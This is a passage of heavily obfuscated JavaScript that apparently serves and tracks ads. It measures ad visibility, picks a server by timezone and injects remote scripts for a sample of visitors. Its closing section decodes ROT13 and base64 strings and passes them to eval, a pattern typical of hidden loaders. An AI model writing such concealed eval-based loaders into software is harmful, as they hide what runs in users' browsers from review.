Ko[X(0x2d,0xc)][X(0x2f70,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},Ko[X(0x2d,0xc)][X(0x2f5d,0x13)]=function(KE){this[X(0x2f0c,0x18)][X(0x2f7e,0x4)](KE[X(0x2a00,0x8)],KE[X(0x2300,0x17)]),KE[X(0x2300,0x17)]>this[X(0x2f38,0x1a)]?this[X(0x2f24,0x14)][X(0x2f82,0x4)](KE[X(0x2a00,0x8)])||this[X(0x2f24,0x14)][X(0x2f7e,0x4)](KE[X(0x2a00,0x8)],performance[X(0x1bd3,0x4)]()):this[X(0x2f24,0x14)][X(0x2f86,0x8)](KE[X(0x2a00,0x8)]);},Ko[X(0x2d,0xc)][X(0x2331,0xa)]=function(KE){var KU;null===(KU=this[X(0x2f52,0xb)])||void 0x0===KU||KU[X(0x2331,0xa)](KE);},Ko[X(0x2d,0xc)][X(0x2323,0xe)]=function(KE){var KU;null===(KU=this[X(0x2f52,0xb)])||void 0x0===KU||KU[X(0x2317,0xc)](KE);},Ko[X(0x2d,0xc)][X(0x2f8e,0x7)]=function(KE){return this[X(0x2f52,0xb)]?this[X(0x2f0c,0x18)][X(0x2a63,0x4)](KE):X(0x2f95,0x4);},Ko[X(0x2d,0xc)][X(0x2f99,0x6)]=function(KE){var KU=this[X(0x2f24,0x14)][X(0x2a63,0x4)](KE);return KU?performance[X(0x1bd3,0x4)]()-KU:null;},Ko;}()),KR=function(Ko){function KE(){var KU=null!==Ko&&Ko[X(0xb7,0x7)](this,arguments)||this;return KU[X(0x2f9f,0xc)]=new Map(),KU;}return function(d,KU){if(typeof KU!==X(0x52,0xb)&&null!==KU)throw new TypeError(X(0x5d,0x1b)+String(KU)+X(0x78,0x27));function Kb(){var XM=K;this[XM(0x70)]=d;}c0(d,KU),d[X(0x2d,0xc)]=null===KU?Object[X(0x9f,0x8)](KU):(Kb[X(0x2d,0xc)]=KU[X(0x2d,0xc)],new Kb());}(KE,Ko),KE[X(0x2d,0xc)][X(0x2f70,0xe)]=function(){return c1(c1({},Ko[X(0x2d,0xc)][X(0x2f70,0xe)][X(0x4c,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KE[X(0x2d,0xc)][X(0x2f5d,0x13)]=function(KU){typeof KU[X(0x2f9f,0xc)]!==X(0x348,0xc)&&(Ko[X(0x2d,0xc)][X(0x2f5d,0x13)][X(0x4c,0x6)](this,KU),this[X(0x2f9f,0xc)][X(0x2f7e,0x4)](KU[X(0x2a00,0x8)],KU[X(0x2f9f,0xc)]));},KE[X(0x2d,0xc)][X(0x2b5d,0xe)]=function(KU){return this[X(0x2f9f,0xc)][X(0x2a63,0x4)](KU);},KE;}(Kg),KF=(function(){function Ko(KE){this[X(0x2fab,0x4)]=new Kg(KE),this[X(0x2faf,0x4)]=new KR(KE);}return Ko[X(0x2d,0xc)][X(0x2331,0xa)]=function(KE){this[X(0x2fab,0x4)][X(0x2331,0xa)](KE),this[X(0x2faf,0x4)][X(0x2331,0xa)](KE);},Ko[X(0x2d,0xc)][X(0x2323,0xe)]=function(KE){this[X(0x2fab,0x4)][X(0x2323,0xe)](KE),this[X(0x2faf,0x4)][X(0x2323,0xe)](KE);},Ko[X(0x2d,0xc)][X(0x2f8e,0x7)]=function(KE){return this[X(0x2fab,0x4)][X(0x2f8e,0x7)](KE);},Ko[X(0x2d,0xc)][X(0x2f99,0x6)]=function(KE){return this[X(0x2fab,0x4)][X(0x2f99,0x6)](KE);},Ko[X(0x2d,0xc)][X(0x2fb3,0xf)]=function(KE){return X(0x348,0x0)[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2f8e,0x7)](KE),X(0x55c,0x2))[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2f99,0x6)](KE),X(0x55c,0x2))[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2b5d,0xe)](KE));},Ko;}());function KJ(Ko){return Kh||(Kh=new KF(Ko)),Kh;}var Ky,Kj=document[X(0x2fc2,0x12)];Ky=function(){var Ko=this,KE=null;!function(Ks){try{for(var Kp=0x0;Ks&&Kp<0xa;Ks=Ks[X(0x2c47,0xf)][X(0x2c56,0x10)][X(0x2c35,0x12)],Kp++)KV(Ks);}catch(KC){}}(document);var KU,Kb,KD=!!window[X(0x24e9,0xa)]&&(!!Boolean(sessionStorage[X(0x2485,0xa)](KZ))||window[X(0x2a21,0xb)][X(0x27e5,0x6)][X(0x2ee2,0xc)](0x1)===KT&&(sessionStorage[X(0x248f,0xa)](KZ,X(0x2eee,0x6)),window[X(0x24e9,0xa)][X(0x2ef4,0x10)]({},X(0x348,0x0),window[X(0x2a21,0xb)][X(0x27d3,0xb)]+window[X(0x2a21,0xb)][X(0x2f04,0x8)]),!0x0)),KQ=KJ(0.1);function KB(Ks){KU?KU[X(0x2331,0xa)](Ks):KA(Ks);}function KA(Ks){Ks[X(0x2b19,0xa)][X(0x2b23,0x8)]&&(Ks[X(0x10a1,0x4)]=Ks[X(0x2b19,0xa)][X(0x2b23,0x8)],delete Ks[X(0x2b19,0xa)][X(0x2b23,0x8)]);}X(0x2da1,0x1b)in window&&(KU=new IntersectionObserver(function(Ks){Ks[X(0x162,0xa)](function(Kp){if(Kp[X(0x2300,0x17)]>0x0){var KC=Kp[X(0x2a00,0x8)];KA(KC),KU[X(0x2317,0xc)](KC);}});},{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]})),X(0x2ff8,0x13)in window&&(Kb=new ResizeObserver(function(Ks,Kp){var KC=this,Kf=null;return function(){for(var KY=[],Kx=0x0;Kx<arguments[X(0xaf,0x8)];Kx++)KY[Kx]=arguments[Kx];null!=Kf&&clearTimeout(Kf),Kf=setTimeout(function(){return Ks[X(0xb7,0x7)](KC,KY);},Kp);};}(function(Ks){for(var Kp=0x0,KC=Ks;Kp<KC[X(0xaf,0x8)];Kp++){var Kf=KC[Kp][X(0x2a00,0x8)],KY=Kf[X(0x300b,0xe)];if(!KY)return;var Kx=(X0=KY,X1=void 0x0,X1=getComputedStyle(X0),{'height':X0[X(0x2d43,0x10)]-parseFloat(X1[X(0x2d53,0xe)])+parseFloat(X1[X(0x2d61,0x12)]),'width':X0[X(0x2d73,0xf)]-parseFloat(X1[X(0x2d82,0xf)])+parseFloat(X1[X(0x2d91,0x10)])})[X(0x3019,0x7)]>=0x258,KO=Kf[X(0x3020,0x12)](X(0x3032,0x18)),Kq=KO[X(0x304a,0xe)],Kr=KO[X(0x3058,0xc)],Kv=Kf[X(0x304a,0xe)];Kf[X(0x394,0x7)][X(0x3019,0x7)]=Kx?X(0x3064,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x306a,0x8)]=Kx?X(0x3064,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x2136,0xa)]=Kx?X(0x3072,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x3078,0x13)]=Kx?X(0x45d,0x8):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x308b,0xe)]=Kx?X(0x45d,0x8):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x530,0x14)]=Kx?X(0x3099,0x20):X(0x348,0x0),Kv[X(0x394,0x7)][X(0x30b9,0x8)]=Kx?X(0x30c1,0x23):X(0x348,0x0),KO[X(0x394,0x7)][X(0x4f3,0xb)]=Kx?0x258+X(0x4fe,0x3):X(0x348,0x0),KO[X(0x394,0x7)][X(0x30e4,0xc)]=Kx?X(0x3064,0x6):X(0x348,0x0),KO[X(0x394,0x7)][X(0x30f0,0x12)]=Kx?X(0x2ae2,0x4):X(0x348,0x0),KO[X(0x394,0x7)][X(0x3102,0x4)]=Kx?X(0x3106,0x6):X(0x348,0x0),Kq[X(0x394,0x7)][X(0x3072,0x6)]=Kx?X(0x310c,0xa):X(0x348,0x0),Kr[X(0x394,0x7)][X(0x3072,0x6)]=Kx?X(0x310c,0xa):X(0x348,0x0);}var X0,X1;},0x64)));for(var KL,Ka,Ki=document[X(0x3116,0x16)](X(0x312c,0x2)+cu+X(0x2532,0x2)),Kk=function(Ks){var Kp=Ki[Ks],KC=Kp[X(0x20a4,0x10)](cu),Kf=function(KY){return KY[X(0x20a4,0x10)](X(0x2e02,0x1c))||((Kx=-new Date()[X(0x2e1e,0x17)]()/0x3c)>=-0x1&&Kx<=0x4?KM:Kz);var Kx;}(Kp);Kp[X(0x312e,0x14)](cu),Kp[X(0x312e,0x14)](X(0x2e02,0x1c)),Promise[X(0x2703,0x4)]([KP(),KN(Kp)])[X(0xd8,0x6)](function(KY){var Kx=KY[0x0];return function(KO){var Kq=KO[X(0x2fd4,0x8)],Kr=KO[X(0x2fdc,0xa)],Kv=KO[X(0x2fe6,0x7)],X0=void 0x0===Kv?0xa:Kv,X1=KO[X(0x2fed,0xb)];return c2(this,void 0x0,void 0x0,function(){var X2,X3,X4;return c3(this,function(X5){switch(X5[X(0x11b,0x7)]){case 0x0:return X2={'ref':document[X(0x2a21,0xb)][X(0x27fe,0x6)],'limit':X0,'mndDebug':X1},X3=Kr+Kq,[0x4,Kn()];case 0x1:return X4=X5[X(0x2a5d,0x6)](),[0x2,c6(Kq,X3,X2,X4)];}});});}({'adZone':KC,'baseUrl':Kf,'mndDebug':KD})[X(0xd8,0x6)](function(KO){var Kq=KO[X(0x3142,0x10)];Kb&&0x1===KO[X(0x3152,0xa)][X(0xaf,0x8)]&&Kb[X(0x2331,0xa)](Kp);var Kr=KK(KO[X(0x3152,0xa)][X(0x32f,0x4)](function(Kv){return c1(c1({},Kv),{'icon':Km(Kv[X(0x2b2b,0x6)],Kx)});}),Kq,Kp,KB,function(Kv,X0,X1,X2){return c2(Ko,void 0x0,void 0x0,function(){var X3,X4,X5,X6,X7,X8,X9,Xc,XK,XX,XI;return c3(this,function(XG){switch(XG[X(0x11b,0x7)]){case 0x0:return KD?(window[X(0x1fb,0x6)](Kv),[0x2]):(X3=c7(),X4=function(XH){try{for(var XV=0x1,Xw=XH,Xu=0x0;Xw&&Xu<0x32;Xw=Xw[X(0xe80,0x12)]||Xw[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Xu++)XV*=parseFloat(Xw[X(0x394,0x7)][X(0x2c05,0xa)])||0x1;return XV;}catch(Xl){return Xl&&Xl[X(0x1bba,0xa)];}}(X0[X(0x2a00,0x8)]),[0x4,KE]);case 0x1:return X5=XG[X(0x2a5d,0x6)](),[0x4,Kw()];case 0x2:return X6=XG[X(0x2a5d,0x6)](),X7=K6(Kv),X8=X7[0x0],X9=X7[0x1],Xc=X7[0x2],XK=X7[0x3],XX=X2[X(0x2c66,0x1c)](),K5(X5,X9,Xc,XK,X0,X4,X1,X6,KQ[X(0x2f8e,0x7)](X2),KQ[X(0x2f99,0x6)](X2),KQ[X(0x2fb3,0xf)](X2),X2[X(0x2d73,0xf)],X2[X(0x2d43,0x10)],X0[X(0x2850,0xa)]-XX[X(0x457,0x6)],X0[X(0x285a,0xa)]-XX[X(0x26f0,0x4)]),XI=Km(K7(X8),Kx),[0x4,K8(X3,X5,XI,Ku[X(0x315c,0x7)])];case 0x3:return XG[X(0x2a5d,0x6)](),[0x2];}});});});Kr[X(0x162,0xa)](function(Kv){return KQ[X(0x2331,0xa)](Kv);});});})[X(0x2372,0x7)](function(){Kp[X(0x2aaf,0x8)]();});},KS=0x0;KS<Ki[X(0xaf,0x8)];++KS)Kk(KS);KL=X(0x3163,0x8),Ka=Kj[X(0x10a1,0x4)],KE=new Promise(function(Ks){var Kp=Ka[X(0x280,0xb)](X(0x27a6,0x1a))?0.5:0.05,KC=Math[X(0x33a,0x8)]()<Kp,Kf=null;if(K2(function(Kq){Kf||((Kf=Kq)[0x7]=KL+X(0x27c0,0x8)+(KC?X(0x27c8,0xb):X(0x348,0x0)),Ks(Kf));},{'eda':et}),KC){var KY=new URL(Ka);KY[X(0x27d3,0xb)]=X(0x27de,0x7);var Kx=c8(0x8);KY[X(0x27e5,0x6)]=Kx,window[Kx+X(0x27eb,0xb)]=function(Kq){Kq[0x7]=KL+X(0x2804,0xa),Kf?Object[X(0x15c,0x6)](Kq)[X(0x162,0xa)](function(Kr){Kf[Kr]=Kq[Kr];}):Ks(Kf=Kq);};var KO=document[X(0x382,0x12)](X(0x27f6,0x8));KO[X(0x10a1,0x4)]=KY[X(0x27fe,0x6)],document[X(0x10a5,0x6)][X(0x3ac,0xf)](KO);}});},document[X(0x2c6,0xe)]===X(0x2d4,0xa)?document[X(0x2de,0x16)](X(0x2f4,0x16),function(){Ky();}):Ky();}());}(function(e,X){var XP=K;const I=X('fhofge'),G=eval(X(XP(0x79)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(XW(0x80),function(X){var Xn=XW;return X[Xn(0x7f)](/[a-zA-Z]/g,function(I){var Xm=Xn,G=I<='Z'?0x41:0x61;return String[Xm(0x73)](G+(I['charCodeAt'](0x0)-G+0xd)%0x1a);});}),eval(atob(XW(0x6f)))));function c(){var XZ=['same-origin','64pVcuue','replace','[base64]','ZXZhbA','constructor','3188280lYBlgC','508941mTjcoy','fromCharCode','4stDZSK','POST','594951mqsqtE','1791765WnbJTl','1182090OxaESa','ngbo','2RYQteP','313515pdxRjI','250033sJmCZf'];c=function(){return XZ;};return c();}}())
